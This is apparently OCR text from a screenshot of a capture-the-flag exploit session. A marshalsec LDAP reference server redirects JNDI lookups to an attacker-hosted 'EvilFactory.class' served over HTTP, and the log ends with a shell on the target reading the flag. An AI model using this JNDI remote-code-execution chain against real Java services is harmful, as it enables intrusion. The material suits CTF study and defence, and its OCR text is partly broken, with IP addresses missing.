 1 管理员: C:\WINDOWS\...
2 root@ubuntu: ~ | inha...
3 inhann@ubuntu: ~
root@ubuntu:~/test# http 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
- - [23/Apr/2022 21:48:59] "GET /EvilFactory.class HTTP/1.1" 20
- - [23/Apr/2022 21:48:59] "GET /EvilFactory.class HTTP/1.1" 20
- - [23/Apr/2022 21:49:00] "GET /EvilFactory.class HTTP/1.1" 20
- - [23/Apr/2022 21:50:23] "GET /EvilFactory.class HTTP/1.1" 20
0 -
- - [23/Apr/2022 21:50:23] "GET /EvilFactory.class HTTP/1.1" 20
0 -
- - [23/Apr/2022 21:50:23] "GET /EvilFactory.class HTTP/1.1" 20
0 -
drwxr-xr-x 2 root root 4096 Apr 15 17:54 media
drwxr-xr-x 2 root root 4096 Apr 15 17:54 mnt
drwxr-xr-x 2 root root 4096 Apr 15 17:54 opt
dr-xr-xr-x 1610 root root 0 Apr 23 10:55 proc
drwx------ root root 4096 Apr 15 17:56 root
drwxr-xr-x 5 root root 4096 Apr 15 17:57 run
lrwxrwxrwx 1 root root 8 Apr 15 17:54 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Apr 15 17:54 srv
-rwxrwxrwx 1 root root 240 Mar 15 02:54 start.sh
dr-xr-xr-x 13 root root 0 Apr 23 10:55 sys
drwxrwxrwt 1 root root 4096 Apr 23 13:47 tmp
drwxr-xr-x 1 root root 4096 Apr 15 17:54 usr
drwxr-xr-x 1 root root 4096 Apr 15 17:56 var
ctfer@6ba7e79ce00d:/$ cat flag
cat flag
flag:{a9f3a_9aovauj4h364D65_6aoh12akhd}ctfer@6ba7e79ce00d:/$
ctfer@6ba7e79ce00d:/$
ctfer@6ba7e79ce00d:/$
ctfer@6ba7e79ce00d:/$
ctfer@6ba7e79ce00d:/$
root@ubuntu:~# marshalsec marshalsec.jndi.LDAPRefServer http:/ :8888/#EvilFactory 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for RCE redirecting to http:// :8888/EvilFactory.class
Send LDAP reference result for RCE redirecting to http:// :8888/EvilFactory.class
Send LDAP reference result for RCE redirecting to http:// :8888/EvilFactory.class
Send LDAP reference result for RCE redirecting to http:/ :8888/EvilFactory.class
Send LDAP reference result for RCE redirecting to http:// :8888/EvilFactory.class
Send LDAP reference result for RCE redirecting to http:/ :8888/EvilFactory.class